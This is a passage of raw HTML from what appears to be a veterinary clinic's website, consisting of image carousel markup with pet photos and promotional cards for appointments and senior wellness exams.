srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Dog Sitting in the Forest" title="Brown Dog Sitting in the Forest" src="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Cat Outdoors in the Woods" title="Gray Cat Outdoors in the Woods" src="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>Appointments Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>New Clients Welcome</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_blank" rel="noopener" data-entry-id="38SLTRfx0v87y7I3TRlQTM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments Available!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Cat)" title="The Golden Years Promotion (Cat)" src="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="2uBTujRiUPVR0zNN7WZVws"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, 